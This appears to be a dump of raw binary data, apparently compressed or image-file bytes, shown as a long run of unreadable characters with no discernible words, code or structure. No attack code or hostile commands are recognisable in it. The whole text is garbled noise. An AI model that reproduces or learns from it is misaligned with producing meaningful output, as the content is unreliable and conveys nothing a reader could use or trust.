I��\���P�Q䪳1Ҏ%�9k����"��Z�J�2��pҭ�*>+@��:%
O;��ߚI��Q���a���|+�	W�L��}�y;{}���6�9 |"����ʙ���	!�7��8�J�iz�AB�=F��B#X�ʶ�ǹ��WPqG��Sp������|@�
D�������:�����[q`�����g;|k������j�`��˗������KW���V8<��|��j���A��G��٠��$ˇ���d8K�Z�^c k;ƛ��ەf������'�k�/j�f[8�k�_	��0�a��п�� +P����l�h[QK.�I����P���*�0Op�n��;ò�a�� ��$������З;��4L{ộ�8�([!dGv���*{���1}�;d�wNێ�������\��:S X��=vxߕ��(Q[�3
'\��km�dl�	�0��Lx�"��q�6��0�_���}�`4�'Z�e���އ�T�|�@`���r
���Ċ���[�K�8�}qH��7ŗ)�}-;��j���J���x��ܹ���X#���]����
̹0�5��쬹��`�l���z\���~��#ι����⚰��|:��1m1b�V�G���gɗ<�j�Ũ��L�eJ����'[��<R����MV8�΋�;����)2V�d� Ȍ�1]�;kxw�e�_�р��޸�М�T	'V��%}�X,�#=Qq��g��L΁���:_�ռ����g��yF��XD�<���5��R	A�_gAV�ѷj�<�M|�b7ǀ�c��
񱢆њK�5-��Ԁ�\��f�^0��j��ьr!��S��*���_ܕ���qfPٖ}ٖ��@]}�K��<�E���=ڤ]�m�LKm���s�Q�	�nAc�t�~���7��]�
!�i
�O]k]�����1���!�����]�̾�_���Fݽ����-���qH�����_1K�Ǜ}�U�˟'E�����=��R��Kݛ���9���
W�aN���+��!��=��]�c�g��߰|` ���$N�ʩ� ��P��	UF�	N�r���Z�����^d���`�a�ת��k���1�OK�6���{�-�A}�f��*��A51.�pM��\,�n�㞳��1:�;b�`{1�b^��_�+���8��@:].�%���|�r�k�K�-f��+@��nܼ��m�p� ��A���Ш�;E��������ݔ^�V��-��a�{�����}99�G�W��Є�5t��I������ɽ�C�����6���-�p��w\��s�а����dX�מ�~ s���^�k��>���N�=�P�����޹�ꫣ�R=�^��Q]��m�3�z���e�ۯ\5��	o���a��j^퐉��^q��H�ҳ��
T�����+�X�F��	�1�QK7r�g��`��±w�@�������A�
���d�����C���^�RanR��𣉠�5yM*_Oo%���*֦9�2��s��h��� �G�8��?��wD_߲���������ߝhz���0��
�fyR ��9�+��Z��.<�4Oz���žZ������t��u�ř�ñ��t�Ʊ2z�ۣ�nF�������Ou���䱈�1{�y���,��������fGi���R�	����ٲ�ϝ�o��9Ģ���������LO��	S�W��A�	.����Co��- V�6�	n�8���'Z���!G�A*\Yp��&=\+�I�pL���K�0Z��Q�7�.����S�Q�Q˒e�
�Y�n�*�믁O�&đ��٨۪^��v�8�P�U�Z-��1���6P�A)q�)�v7��+��8��޸�$6�`�/��ƭh�8�H�)V��ilЍY,�hq4�ҞrT]�5��eT]����t�DX�"P��"E��9d��)3��ya���-�����iz��=��`��dn��⻍C?+=&��P���� �b��"j����P;����i��
\���8bh�� 	��)��8�,
*�m~B-��K�?���J2k䨺Ē��8���0+?"���d��<�2&�\�������ǲ��o1�L�H���R���|( �G��[�F>V{(�b�6�L�(Ί�0�ς:LO����*�����F����(-p(F����Fm�QG��
( #��&O�+G��u $;�/�ʺ�%*g|O�,�d�է��5��n��$�"�V mM�
Ⳣ�P���|HZ����Z`��s��Y)������8��V[���I6H�T9H-�ER`���Ӄ�=F2�p�a�#~x1`�+�+��N�̐�c�!�x#�͘��c�b��D�6�}�"��vX.W](�rh�ϊҳ ���2Q0P�"DPܠ�(������4�Nlj�~s�����VHP�o
�ű DNK�j{��%�Ҁ��i���m\|p\�]�p�+�u�j�E��A|pPO(��W�rIM���qY�)�
}����t�'�y)�O7<��3'�*$o}� |�k���) Iꃄ��o��ZK`�?>A�+*F@ye����������>Ɗ���tg8�n~�~���Ŷ�,����X��&�����n"��2�0� s��\9򿃌#t�a�]Z7�c\@u� .^����Pg	9F�x >��u��g|����F)����>� y
j��p Ê�k6()HoHnk#��o3��q�KbF����x�����n!ʙ�C���h L�M�,5,�����R����,(Ӑ�;տ:"��� :H�*\A��3�3F��q2� #���'T���#S^���Z
J�L)�q��M(�w�n���"@�ET���rx�SAN�[&$Dm��/�a+��#��x��@ �K����>�Nr,�\7��#���t��M�g����a9�,�����$͙��#c�1�68�!�|2_�衍0�Y��E%���tIa�=��@JiJ�2ԡ�hE$*/�.$OS,HF��P^z�mJ�r�,��s��T�K���n�[�*2�\U�C%�Pѹq�E��D���H�nr*���E	�\�p��j�x�AVٓ%&�'�
r�_\���@�dЂ�Rf��-�0�)�B
���rQ3xîxUb.�����2�%-F1�X��u��1	eY��� 2=��g��YϚ=�jiH�$�<a�V���N��RiqɮR.�}��sq���3!0aN7���O`�I�ʵPeC�r�ų����"t�kE"]���s��Fqy!�Bv[ِI7�X@a7��uS���M��G6�IS��o4�݈E�yMo2�Ee0Q�������fpM������˭�4��k��;�9�{O�v�m�A�q�պ@��kt��0���^K��,��P��W�WpHc��c�f�Ǭ���I�����
f3�!��*�[����8��������QM.�U;��lb���f��c��F���[���M%;x�m$��;�nCh:0��|6�u6U�zi
����|ҕ��,�iBq�`˞\��R��Fu0�!h0|����T�)��x�����u��)I:��14H�o��":肧nf]��pmlg[�ٞ3m',�@�3#o&�l9��F/(�8]N;��p�Fsc�<3�Ӆ�7�F܊��~g�w���oCˢ�4�I����'���.kUdo8jB�5�'TD�Hs��2�/����7�×M�<dCrx�[�Q���ʱ�3����o���v����G�9)V�q7"�ujn��>:����gN���� ������D�HT���*�t�;,� @^�h؀������#x;ԾH�+��M���wQ^R!��MF�Y��6e
s��<�F
҈���>���m�^�C�3�^�F�Y����Q��.pЍ��)�C�Y�;I��@<�z�A#�f5	�mW���12hmċ�d �u�B�+���F��Xpi�Z�6e��u^���	�o��߰��Ī���AR�3%��K�/�L��ȬX>��	h����8cփ盜��3�b4π���q:Y�����'>����c�*��ɩF���|.�02%#�zۈJ��  (�<�辖���27"���;�$��*��#�'�7q�*DB%���H�-����2��?uk��3܆Y��D�k�����҃#�s��D����=�:�AS��D���+���+��=�2X� ����E�<��ASl��������C)��XCBly1"��ۡX���E�S"miE:��^4��C��`C=<������:<�J�"���X>X�C�PC?t4�S�@tH�B4	t;D���s�`����
�(��G���Lf�3��|�\�u<�S<E���:����z{��q� 4��J��_XH��ȇ��^z�,��Y22��H�
Ɏ��aISbe<�p�f4�m`IS�)��i��lȆm���Im䉚Č623P�9p�A;�2{4�
Ds�>��\�:�T�N�Ă�Jx�ʥ�t+:\ jE操yT�Z1��3Ň��\H��l�_��@�_����A�TH�S��K�����)�(#+̌dL)L̽�˕��4������I�pH0K(o(�ȫ�̀ ���M)=a�MٜMa8Ǜ�M�4��tܜM�\�M���Mښ��ʠ ���M�M����B������h��� �N Jjx�\�M\`��(��>oP���F�A!jp�^�%"32�Tȇx�������ƺόD��C&>��̈�+�L�L�9P�Ld�P��zO9���tM�aQ�a�K� �H� Q%N�q�B�q���������cQ`��݀Q���)��@R&mR'ERpb��Zχ܆.��Q⃼��8�E�_��U.5���_�� �R���j�R�L�Y��_|M��p�d�*�������9���Pa2Jm�Y��ayRH�Tm=$-�H��I�:�N=,ȘR-R��&��=�KMUUu�>�8H T�˂7�>��xH	�E�Շ��,����B"�L��(���b�U��U�\��]��uֽdȂ�ŌьCPr���yJg4�S\� x�aREQm&�TA�T�Y 	R�a�W��´� �U� $Ņ���k�W�=X�l+�;�b�LI�j��,��*�Ij�������E��؎�ȋ͆���l�X�t�@F�42��X��X�m���/�S��ɥ�҇����b��T#�s���PSt�a��Q{�ǘ`�G�T�X�M)0�T�Wiˁ ؀�Z�l���3_���}[Ņh˷,E�5E 0���[4��USAeӃ�۽-\�("�;��K��[�5\����Lx�PK��S]�/�5���9����l�����a��/� hתm���&�Q��Z�M���K%���y�zR�u��Q�3��}��S���� Y��ْ=�� )(�d�÷�^�^�5���^Szٺ�Y#��}\���"�ܿ����I� �n}H(�4DO�PP1���:�YU��p� ��%ޠ��E��U?�j�Tk3W����yQ�}J)����'h9Rmް}G��^�e�N4�~�)��uX��p V\�წa��6�����Uߌ0E#F�Pb�a ��e,#��	�O����[ `�C�q����B>0 @5 �Áx�� mH�5�`e���ٽ��ݭ���h�&���� R�Z����
�%�EU�Tѥ��a�0b�}b!�υ�[P6�'e��O�j_U~�'����9rU9��P�Sfe��_�P�,��5�l����cSaLh@ nH�`�q`R�wd��]=��J�\p��7F��=��I�LҠ����N��dG^gǐ�Us-�\� �(��{��k��(�d�gXeY�̜����,�V�,㹒Ko,��/>�c��o�h��hc�_��@�~ �s��i`!؀zPiF��A�@R��r�f��fJbR�I�q�0gȅʲ�iǸ�pfی�G�0���"Dn�Zߥ�[и 3 �d�-߬��T^��Ӫ��e�kS4��؍�菅h�;��\H��h������,h�?8@��i��X�i�Ѥ��` �n��)�a�q������4���0�f�P�Ә4��J�ic��I�lm�F�llf�58�3�m���y���ƺ�����e�0e�	����Ӗ�뎜 :P�+X�ƺ�n�p ��O��U� ��f�X�\��S��h O�C�~�w�i��瘐��Ρ������RqD��� �ࠛo���O�$�p��m���NH�pP� �T��n���[��~�AHq_qA�܂�%��f؀���p؆�[
5m���/[�(��o���~ʤr��b$G�2�f�WO�@
?E����V��(s�j��IL�����W��~q9��? ���� l�q�H��qzt!m@O�&�瓁r%w)Ƕ:Ur3������D*��E��p�|s��^�]��Vh��T>h#�n� h9�L"*��_��f���q�t�>�Vp��j������\tfovg���.�m[\g�vk�r��iW�0��~����+��a��s@i�s\�(h����R�vz����w|�w}�w~��eEsm�+n_u�v�[ЅHx�_��n]������ gdH�<� e���w��x�y�y��r�Bn��Xs%q��n�py뮫X�� �q`m �q�w���z�z�/z�gv	g�'q���UK�dЂ ` ��5 ������z��z�������^z����q�Hf��ׁ�{��xO�{��{�����{�gv	�{����<3�x��/|�8
�G�ny/|�_���	�?0�'�3�|�90�G�G�������|�?�><����#u�`�������ه&����*�2�|��9�Ϸ�������_}c܄0��?}����,�P~����x~���W}����~�����US���*�~�܂P~�>H�_����7~�D��x&`�7h����b,h� LX�a1�J���"ƌ/V���#�[�"���"ĔJTi�ǔ26��$Μ:w����'РB�
�y�M�o�!�4MA�3g2����ǩb	�f�ɣ���u�͗d	�t)p)&X�by��ToG0IJ����±�T����{+�Ȓ'S�ly�A�
G
����e��zY��X���ly�ٜ#GV��3��'�Q��e�����D�T�I�6u���A��n�iݺAꮷs������#�m$p�e���=A��˾���a}�G�,3��9�C�鷓|q}��IxÛ^�	X�A:(�Y�9u_T��C\q�!�\m:5li� �-��"B�}�"HoL��]����=(�=
��	Zn�	����5f\\QJ9�_͵��y9Y��(���Tg�v��#fq��Ɛrj��]����u�y'Q�I T_�'�jeY��1�d��~�DZ�):����x%�YҖl���:uz��*$И�!��Y
�Nd�9+���e���%h,Gȫ��U��m"C�ut��TibnQY�d��N�qiL�-SP��eJ;(��!d���e#�"*���i�d����;+B�¹B�:��}���!�ʢZ��~�Q�����|E��E�E�P������,�����B��&�ɶ2������|1�,��(�y/�9o�P��i+�}�i�D��3W�v1T(C��!�S�!\�|���{��۴h΅+���GW\���qi��'r��7q챤��w�Y�詌������ٲX�M��:+�x��Bj�GLjXK�"����d5��d!A&W,Pq�=�i��g��(�\?��vM���؎�UѦ&�Ů��,x�#&���F�&��;�)B�}&o�M�i,gB�1��u�G�X�kMn5�a�v�K�:Z�/�|n	��vچ���PGg�Z���6��Q^ᖔ�6�)�xbQ��
B4�L�fϻ cu*�4�b��N���� ��Q;������G[�Xz�x�}�q��xB��kX�;�r%��:���~�}-I)�s`rc�G�R� ���&6�'"|��$�2��.$�C�#C̇z*���gÞ�s>,PC�8�X�1(9���xD �X���"D}��� E�,R2��
YڦD6�=�lRJ�xF��GS�D�(<�H�d��_�r����H4S�I��;)��b U�H���~$��vR̄0�m�T]Y��� �g�z	�W�m�,* j&�p��4n�|�<�QlSF%�qP��h��w�/�Dl�+Ų���/I��`�5�^��q�Q��V�)�G��'�h08O�:^l�H�	��$�[ȸ)R���/�*���8�Dp�aT�O�N���U��玲�������=O�KV&�uU�1�u��$�3	ɏ�����I�G�(�d�cz�N�H�j�wN/x���K��%ˑ���Tg�T�����/�!��癟�t����=e'A�Oe�!/c"QDC�,�4�4�ht��C�@*@�rO{jL�N%C��m/*�dWv��D�I�<�ר1��w�'Pw"آ�sBb�^!k��=��peuB�}�q��݁���u͉��w��<��R����\o�˷��!B�knu"���Ee�C��@��aA7p��_��͍��ˮ!�8�e4ڼ.���!�U�d����ޘ�w����@5���(�̡�3���^lxd�9�V�?��if�N5���ļ]p�
L7��D�T_����3y;]�*��sa �L>`)��8�ʭ�0_3[?���8��Z�ĉ[w9�U߆|��Q'EԬ�O��U3�U�dGeL�ycu[Ԓ���ʌ =��2ӺJ�]˞�*ǎ%��L/Te^cCԼ��*�t��ʏhwT��6:,g��5�=�F+%p�,A��7��R�ʔ�Vw�ƶ�j�C5/�d��6[)���D�`aɧfQ����Xd�����8{Ÿ�>o%�d�dp�䊉��8E���u�R���,�v��z�S�/�sntA�P�˥\tM�>�c�iLa�ؔ[n��ͻ����)��O�ʛ��=b��ǹ�YԐ$��A��a~ 5[U�"�%��q �K�+�&���O�l�z�Tj�o� ��u��m��y�u��8X~��CNԦ����΃ܣ�����fI���Ѻ�O�%U�-8��z~V��f�b��FXh�t�,��~f���^�D']�k���<��=�o��VM��D�s�Aw�ٮ'��Hq�q��LD��-��E���G����P�NJY^#�l+�ɸZ�N������2���p>�9&�ۜ�wlOMP�����@[~J`��9V������������Y��=}}Ə{�y}ح�G��D��E��Њ5͖�D������	Q��Р`UA4�9�ҘLN�-R��_��G�I��ٟ򄆔�,����_|�ET��m`J b���nd���>5DF�W�W�y��M��I��\I�yDc��Ӥ��o�V/� ����yJ����S�����~]XW��9�J���f�$
��jSlR�d�¬[׭���D�����D�`U��ไɳ��p�M�޹���Nb�!)VD m�q��E��hL�
]��2_M�*�y�}��!?�Ƚ�VX��80�MʕS�NӐq����`
��������)\�X{��8��7�bܩ�I�
S��!Ң�a,|�N8cÔY���]�����R��1���H!�="$a�h���L��5X��Аc$׎��d�UPv��8� ��_[�#z��"�����u�4ʘ�|��"�b���0�!��E�4$omNLG+j��Y]2-�{Y66�K1�`u��T%���q�᥋9J�}��W,�Цa<��7�F�<3"��4L�N��0��[�����A��m`� ��эD���S�d����L@�kQ�V����^��9N
����Vo��<���[F�E�CΤ/������,r�@�����2��_��i���y�f�\DYH��@�P*�djm�d��|$HΡH��29�{�%A���X*�	�}�j�%,5G!���Z�&|�>1Q�ɫ�Ɣ D�eS�T,�Z�U]� ]'a%F.�A��tjfa�%�%Kk��X\g�Z�)Qj����S�K�E����3mU�`���)�zvT~e\�T����g���Q�Ea�U�H&��q����g5�g �����Q�Є�.��)w2'Ebx	����]!���%�t�)\�VdS�ϙ��EIM����i�np<Mi��!�s>�ig��:h���Y᜶G���c�i�ǋ���P֙
T�
�&&�T!�I�h��gT���������(�����̀�u��1�Kō��iH] �@��$��f<.j�IT)�IL���c|[6����	����WP���Y_����Ŭ����l�P�|�e���j���~F�����Ik����L\���HI�D]{���L�* �H�
+�*K� ,*�Ǔy!���H/��12࣭��qk�&�h�+X�^�����ƫx�+A��MY���kX�b?�W�D�:Rp_Bka�J��Y!���FyJ�:l�l�����<�`q�J|T����Y@��Z!ҍ�q����Ȇԡ��$�ȅ��g�
�.ڛpΑ��O�ޥ�_,��ب�2V�S��Ѯ�=�~�[N4k@N`q�$�Rd}i�CpƎ��5�񜛧�|��+�2IT�D��t�����$�3���&S]lA���
���D�`.*���R�h��%1�)0�Y�:�p��$ŵ�vnq�ǻ�����r��Q�%���R����nm��+���0��re�eo�!�-��<��v�=*[P��W�ύ�ۑ��GrUKН`��`�@XG'F��6��"'�2�.D�بk�M��L�FXҪP~L����\��:G�������,d�[2ƈ_Ԥ��\
E�D��D�}*f��Uu� �q�[0�F�-p��Дpr��R�+C).��	��խm�W�ɓ�j�rT�P˅)A�G���g%�1��/�����I�U]��-��鍺�؞���ӽ�o��k�!q?rw�M�TW	��OaY�MP\��a�f��F�%�l��C�olKE�#���r�F�ydD+C�-+�rST�Dq�Op/L�2���H�2miL�M��-?���x�3�|f�y��Y �O��!�0�q1���"7��-�3GEF@3<_[��q'7\�Ț���Dl�+�.�U(��1�F+OFT3J0���r<7���3O��;Ś��˪;�IFd4������u8�H���ԗ�tu@�H�4K��K�4LǴL�4M״M�4���A(؀O�4P�P5Q�Q5P�b1�A$DB<5TG�TO5UW�U_5VG5No�Bw�W�Nl@O#5Y��Y��O���ts)W�h-؞+�u�v"i\GJ\��I�AV�`6ak�N�r!���,�<�<�,�c��H�L��d��2�f�����,�. ��:��j�6k��k�6lǶl��j�W߶W;"�5o��o��;HT�bO�GC<b��]׵7gv9��r?7g�6vg�vW�N��HP�T�wd[6y�w1X�;��d��b[��$�0�L��-�@T�_ m���7��6��6�/tN��o'��5��t󹩝?8�.6_��]km�u_��T܂e��uo7���U3� �CDdK4�'�y��x�7,�;<�c_�w[�c��`�fg6y��d[�wx�@�'��/9/�D�?�����O9����8�{w'ZE8�gs6uo��g8g�B)K�lp��T`����y��n�֚9{;�t����y�x��xyo6�Wv'^6gD��e?����eo�3��Ozl8�_:� F�o��{��u\��qC�wc�%�^� }���{�)��z�ǂ.LtL�5 ���xz�[�� ����x?D�{J ��dSv{;��[��wd �_;��� c:�?�G�Q�D���D܁x ��;H��< �O�Aptu���g�;�w@��k��������$�9~uD�O�N�Ax@��D�e�'�<8c�@�k��z��dO��;{7;��w��ı{|�;�c�-�o���D@�3��{�'�BN����<���3���ϻ��Nx�����7}�߁G��,��3D ���sp���%�D
�=ٗ���٧�ڧ@P�sG85T�DH��������AED=�{B�>��=P�{z���A3�6<>���O>NL~�Cy_T��N̼ԷHD@�{ ���~�G���'��ѿ>���~e�5p�D < �@40���,�8�Ԁ0=�KD�?���L ���P�9�p����g��o?��뭹a��G��@�G?���3���O �׿��/@����?�3��6�	�waB�
G4�bD��,�hq��m�=��˚5��[Wa�+Y�t��MF�c���i&B;y���hО9��0J�ߝ�v�b��C�M�<�(��M�1X�u����w�*|�.b1��r�p�n\�s��-{Pm1��޵�l�3�Nv6�d˃<�Z:�F�h��m)l��?]��iA���6}:󅆙g�Ht��Qw%ɲ!����ۉ�	6��X'Q�˙37�(�;Z�Z]��)�N�?�g%�������ĵD�w�>��[z�V(��%S�ʏߡؓ"�f���꯺2���R���N��B
�*F��$Z#�d������j�Z	A�2QC�b���d����)�V�j��Lq��CG ��7k���lD��5����*3sp����j��ق��d@�]���-̛
�/�܎��B�X�[�
��S��z2�s�h��	��� 3����H%U�hFB	Po���S���<�t�NCj�S����SkG�F
�Rk����Bk%5c� {涕�|�)�� 	�r�J� ��>���q<�j@r��ď�����o�i1@GhFB�h��T�G�F�$�@��.�6P^�BH�Fd����`��n�`c�%)�Ō�8���>��)����ʫj��C*Ǥ�,�w�l��TJe߲�YZR�Kn8(���P �f1X�馓F�j��$Jw���nEs)3�|��\Pw�<��w%7�v��	ek�_� �P����eDEV�X�g��A6���6��S6�x'��������E�����ۭ��L�a�XsRj�	��@�C)u�P��2�<�SL��'�*+��Yb`ƒ:�n�b�]�q��D/X�v���ǘ��?�w��z�7�W��v�	�	��A"���	�A"���ߣ�G����ih�9uC
�F���n�G�09�����A<PA��2��u��$o����Xe��Lf�[I����4.�2�?jp"�T� ��yT�#�D�)c���b��$(�*e���f�9kdna��̨H�nͰ��c��¦�����U��(�a_��A��$v����D�:	�^����ؒ���%��I�"@�I�9H"]v�z%�`.�l� 	9��Lυya
Q��(�[��?�<�UR&Hj�B�FB��@`!X�����d#4c�j(,�M�kD��uv�ʄT =�aBj��$�G�L��$W�ar|�D�@�7=����)[�J�E���G!�y
*�9C�Do�9HF�4��u�ɡoB���`P�[	&}�CD�$��?�"9��s��H������f�;�QȲ��@oC�(��:),ά���,D�1����(�XJA#� '�����@e��җB2y�k�^��9و�	_��A灯��jG�"��t�$�XG9�{�H &qFj$=�}�Ja\z$��p��J=)z�u���aDɳQ(�����b[jKc� ������!
 ja� �hx�0�{@�:6_&ġ�B<�̇f�v�l���*xD�s�-H�S2�� �lL�c�*o9M�BT'9I�*��)N1eL��	!{�j�����)�XXBU&���ԡ6�l1Ǧ�q�G'"��v�`��?�&mBr��-�㊂���V�u�"��?�Jɹ`l��0ZMl2���J,W{���p2���B`9ʾ6�bW�婬��m	�ڹA)�	5�"{���ʻ��%D���4sa*��A��&��wz�0Lp����XD�{_`h�L����^qLX�Lb?@n��ԤQ�����>�P*�R�
���b�EY���~)~R�l��a����Lz��N�3M�A�?"�.츲�j�*"�h r
�F!�@K���︳~L1�9�!- s�>O��t��v��i.p;��9N"Q�*C��$�����+[��F*5mw��]�8��ge�F�0cm�E�$t�A�0J�v��Hu}�f���~�H�P�� }k(^�>%�#ݪm���ٱN��8��= �e��A����PBV�<��l�nQ�
�D$� Ov�iH����qg��������Q9�Vl�#��|wf6��24?0zfp�6�0������i�?�90,���T�7�Ff����O�d؆�y)	Q
��lS�Off"mg�9�YW��ff0BR�Y+���4�\���*s��vx�	841��Α�tcv3��B��>�ASoQ��
vH�0xb��U����ݘ�t�A�Q��=�Te9U��Y���@m5f�����&�xM_I�`�'.����Qʓ��ZW�R��3�0���қ����H�{���'��G�I��i�jcr��!&����O��#7X"�扑��l���)�,��ީ��n�Zs�+��R��po�����	+`k�X�|������.�|���"���hHN�˙������Ɓ>��lj2���$�����Hi������愥��w4��)��I�Ȁ(Ȯ��e,�p�\�����-3��xagxA6���tk�`�"L����.�F8�e��2|e�����䆐
��X�
�b�Il`$J��c.��F(}�#t��G�K&r�F,!��$�#uZ���L?����Q������4�
�ΓB��<B��t.�nCF�L>�,��B�KCް��)���00�1��n��%�⪀�5.�1g$�@��Z���v�j��)x��B���̤2��sb�Z�B�b|Ga� GȢ�<�H2R#��"3c5�䈘���|(;�&0R0u�P�c�P�o1lo=a�&'�$e���%\��n���(�� �QC�	�jF*��?���~�㤧�XS����4!�Q�Р[� ���on�ާ"g���:�$,�6VV�H�!�$!#+�I��B0�0s0�b��!�E�ȇ��L&�R&` �B8\BXjc��	v�X��=0�Id���x��*@� 5� <!5��r25U�5�r&�� ��Ξ�`�"I�$���Aб]�/"Ҟs��`p����A�r��#(e���%�ȇ���⦞b!5�!5�0��=��=�B0d15DD�)�e kI��1i�L6s�e ��E4c�6�A�AۯG @, uZ$��"NnhޞB�`B�$x�@��.� @S����E�� XTC��N�E��� 2H��l�@^���hb�3=��H��=s�"C3="��v1<�r%H�*�+�*��)I�=�E����AǔL4'"� &�T�8�n�%�X��%RN*��]�� @��E[�E�3=<�& �̓R��%$�o��X|(�:e��S�TH��H7uSgb.�>�3=��#B���+,��h1���:�t%>���@g.Bu4�TW�47A��T�y��|RNH"��Ĥ����o�~T�����p V���5��F��jbF���*}VTβ7��;b&1N)X�&=3�'�US9U_�s"Ba�T/@5F�
�>;�[B��p�xj�g< ��K�F�ͺ�-,A/>�Ev�c4#"!��W�`�4��
�g�K�4!�f%����x)'
bp`j�|A����:�8�AF�`��%^��X�S��%N����Rg($�&ȕk��k�lkb3s�tM�6MӴ`�!�m�6/�C�`��E�`i\�1���HjJ��%��wF�o#b.>5C�!0��qua3nr'7rrWr�0�q��r1�sAWru�3�6mA�d��`��6=>D��}ZB��^ƩZ�%"��d�4  	��>@�SP&:�� "�t�k'�F~�S�4U|� T��zy�i%nzG�8|�W-F ��f�7	6`�Tmזm�w���!�v/Z�g�%zG��o� ,�g�Z��.�c�!@�q9ׂ/x>6ׂ�BrUCs�q=sc�rUcM���ϖ	�`��J�O"wB_�E^b��r8��Z� ,, `ʗ��؈�؈�7|����x'�vk�zÖt�VM�`�x` ��t��u�w��7����n�؍�q#!�6n֎1$n�XI7`�l��ҸsG z7C5`B�Xy��Xp@��`��vX���e��3����T
,����KٔOl�ՉW���"9&I�|�v}a����+`@
��W�!9��W�Ǹ~�x`��p�X���.,!�#�~��v��y��@
�֌�W`��B� ؄ �:�|k����`)��WV!:��YO��`	�, I�����X=[�[��'"���"}���8i�����m�~�l�� �� �ٚW�K٘�C:�-�!���2!$9�����ymwV�#9��@}O�B!��al������,@(Y���o@P�����Z 虅��^XC�Y���k�6�����x"�b�Q7m#�mG�r�x�1؂�v�)����-ڢ!B����� }��&  �Y��W�	[���d��.��=�~" �! J��!�������>�"�n���ڴ��B=���� ��;� T =�g��Z���!�ڷe��:'�,�!�/�s98�9��������6���l)ԵB���J,!1C�lyӵ¨Y��_�n��`!9�OV�9�1����'�K��������! @[| ��������۾�B��" �+\O��&@�e�B#�x�y�C�������38�7�!P<�A��X`�"�#z��9�{n)E�#"F��ךr�br%W1G�q/���Z���m%�|a��< ���W��d#@~���M��u�:X��)���}A֜͵�>@�? ����B�������23!�`�+�s_��љ�����6m�����@����/Ӌ(Yd�A@�A
��7�q��M������"'��r]���qA��5W����;��ؒ�)��H ��ڌY��`��d3z�+h��/�S2 �a�;[�?{�A{�����-��3���;#�r��7T�Wb�}6�g<��X5Ҙ��׺!��ɸ`+��!���%M�Ap�A�3�A�����x��%>/*>�5��A����/Ev&���=�3T}l5�9c��v��8/�8��w�'ª-`�!�����+���dۙ����+�# �3 �|�ݜ��>��2 �)�+�W6�%��͘m/ i�}`/ ��~��8�YzM��'t�=���8�������94Er�q�"-�%�A4��	����!��'?��m-_�!��B�o~���������I�� �������:���,�����# ,��ګ�(R�~���ѣ��A̛y�Y&J:�Kz�@�x��&���ٙZ
� ��`�"]7�� ��������BSj2���_��*Y�ԍ"����������?F8t�/b���]�H�_F�;z�������*oܐh�?!�=ƴ�L�:W~����p ��&<z�?:8�*����L�`�ά.�q�Ed��B�����7�޽|���8�����[�XE�;��8"¼R���|8�f���^V��2B�;�8ؑЙ���+��?�?�Ҕ�&\�1��U8  !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐqq��3!�n�\ɲ�˗0cʜI��͛
g���S�J�@�
J��ѣHe��ɴ�9I�J�J��իX�����\�i|���?��]˶�۷S��e 0WX�x��Iܿ�LX�ܭP���x�5��
�t4��z�V���Ϡ�u�+�k�S8�S3�q�]#�L�r=[�MB�7~�g[H�@:W���m١������ԩ3M�)dj���)� 
�y�R�J�]�A澓��1~e2���^�Qp� �2NSh�N15�@�5��c%uג,��5�y�9S�r6-��ydU�w��H�8#
�@+8� +��e��b#E�u��CB�F�+�h�,#^���t��P�"S��`c��d$G���x��m� �㘕�b∶�����h}��i�-�4�~��	쵹�A��g\B������BR��65%O`t%^Y�R&K|���AB�Y��6�*�3t�)ꪶ�G�d8��|I��Љ晳�
+�%������Վ�\��b5�,N���I�sЫ��xS�I:#H?�ȒjD `kΡ�ʪ��؈���J�܈�Х��[лcj[,`�	t�c����įy��0��@0�M@�:���B.��92�zC�@ �I���~G�B��9�?��^��
�ֿn�ULI�,V��@� �Z�R�#��3|�-5!=�3�kFD����A%�A?O�q��c��f��!R�ݶ�++$l�#D�~�:�O��� ���EF��.�?&�R�N@�I��u�OӔu��g�����e��褏����vey�MЪ�͡3;4�yF�:m��v�W|4B0"��ȯ ŀ�00�|��7�<��OOd�������L5��3�1����2�����[c�z��O��������]�Hw��"��_�Q�"x��y<� Z�v��4���m+ ��P$�� ��"!�*rB>I�M1�0 �ٰ@��5\ �D@���8����C���.��@��bI���~�""O�bI�)hQ����/Nct�������1���Cp�FaH)!u|B��aF8���r����7'�Ld���Ei8EJd4���$'I��\@�̤&7��@�ąz_?b���j���?��}Q��4�#R�S�$�@��@g$�v���cP�#r�'�!PzB?.�̦8��D@� ��Ԙ�8�9�mP��(�9�p����'9�iNt���
���y��{�I>#"�Kr�M�B�З԰@� ���G1%�S�@@ɗ:� )O������@�Gy��1�@�]DVʔ��zy�3Fg!���3fFf�N�`S�0�H椨���5�ʬ�.u M��C���RuYV=�D iP������f��k�u~�K�i�"������߰z 2
�"��Y�_�Ԥ�EiP�v��&�@��L��@mҴ$��

�Cl�$��]E��j�h� �N��ԃ��$��XR;��j�!��Ele���VD.�0Z�+ׇL!�L���V�*: �%qA?�P5�X�@���@���vݥ끠�qZ���Mow������uAغX�eİ
��.����M���%�����a?��g�)����p1��*+!�m�Y�	W�R9@�bۅx��A[Hj2�K�T��0�1b�乖8B���!���M��c`��]��8���P���y���=)0G����m�O*a"�'�oOp)AlY `�2��\ 2���!88���qZ��� S`�j�U$�s�3c�g=��YM��Ag���y>c�����Ҙ�9�<r^�Ј~�B�ә
��Ԩ>�zT^�s�)I��3�|�9�LY�K�`c"��[�k0P��N��I׏L�n��4P.�1!�F���c��mY!�-��*f�$!�Q�f��:8�)�/��C��4;G�y7�����}�}#��nVA~��KZ,��t�'^��9�hL&p�(��y��v�`cl�6�1d��g�q�0g�����������7�,�@j�9B@0�}�K~742�`���!D=�u�iP�y |�GcB9�!����Է���[�
7H׏�����w9��A������U��}�bP���"�N2Pn����H����j<It����v�� ��G�7�R�o^�y~���h]�r�����)����LN�ڸ���w��G��A�1p��c�ơ�o� C�
���������m��#�n'�����u9����:B��}`%%��>5.u�Ckw �h۩�ۣUWh�g0L�!� �^n#��_���Px��`ބM�S��\�u_�Ve�$t��" .B�`���t��$ưUw%|phېI3ph�W}��g� I
�3�rV��� ��)F<hH��}!� g��7|�w <�dqR'h�Qrv�xPW�x��@
�x�wE��n<�R�kc��
